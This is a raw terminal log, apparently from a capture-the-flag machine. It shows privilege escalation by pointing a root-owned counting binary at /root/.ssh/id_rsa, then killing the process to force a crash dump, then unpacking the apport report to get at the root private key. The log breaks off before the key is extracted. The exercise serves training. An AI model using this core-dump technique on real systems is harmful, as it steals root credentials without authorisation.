 dasith@secret:~$ cd /opt
dasith@secret:/opt$ ls
code.c  count  valgrind.log
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]: Aborted (core dumped)
dasith@secret:/opt$
root        1820  0.0  0.0   2488   588 pts/0    S+   18:18   0:00 ./count
[235/
dasith      1822  0.0  0.0   8892  3336 pts/1    R+   18:18   0:00 ps aux
dasith@secret:~$ clear
dasith@secret:~$ kill -6 1820
dasith@secret:~$ ls /var/crash/
_opt_count.0.crash  _opt_count.1000.crash  _opt_countzz.0.crash
dasith@secret:~$ ls -la /var/crash
total 92
drwxrwxrwt  2 root   root    4096 Nov 16 18:21 .
drwxr-xr-x 14 root   root    4096 Aug 13 05:12 ..
-rw-r-----  1 root   root   27203 Oct  6 18:01 _opt_count.0.crash
-rw-r-----  1 dasith dasith 31404 Nov 16 18:21 _opt_count.1000.crash
-rw-r-----  1 root   root   24048 Oct  5 14:24 _opt_countzz.0.crash
dasith@secret:~$ ap
apparmor_parser       apport-bug            apport-unpack         apt                   apt-cdrom             apt-ftparchive        apt-mark
apparmor_status       apport-cli            appres                apt-add-repository    apt-config            apt-get               apt-sortpkgs
applygnupgdefaults    apport-collect        apropos               apt-cache             apt-extracttemplates  apt-key
dasith@secret:~$ apport-unpack _opt_count.1000.crash
Usage: /usr/bin/apport-unpack <report> <target directory>
dasith@secret:~$ apport-unpack _opt_count.1000.crash /tmp/
ERROR: Destination directory exists and is not empty.
dasith@secret:~$ apport-unpack _opt_count.1000.crash /tmp/dump
ERROR: [Errno 2] No such file or directory: '_opt_count.1000.crash'
dasith@secret:~$ apport-unpack /var/crash/_opt_count.1000.crash /tmp/dump
dasith@secret:~$ cat /tmp/
dump/  systemd-private-1fd905e2cb8b41a1a11c9a57e2ff6c29-systemd-timesyncd.service-nKlchf/
.font-unix/  .Test-unix/
.ICE-unix/  vmware-root_722-2966037965/
snap.lxd/  .X11-unix/
systemd-private-1fd905e2cb8b41a1a11c9a57e2ff6c29-systemd-logind.service-AVClLi/  .XIM-unix/
systemd-private-1fd905e2cb8b41a1a11c9a57e2ff6c29-systemd-resolved.service-5VKcii/
dasith@secret:~$ cat /tmp/dump/
Architecture         Date                 ExecutablePath       _LogindSession       ProcCmdline          ProcEnviron          ProcStatus           Uname
CoreDump             DistroRelease        ExecutableTimestamp  ProblemType          ProcCwd              ProcMaps             Signal               UserGroups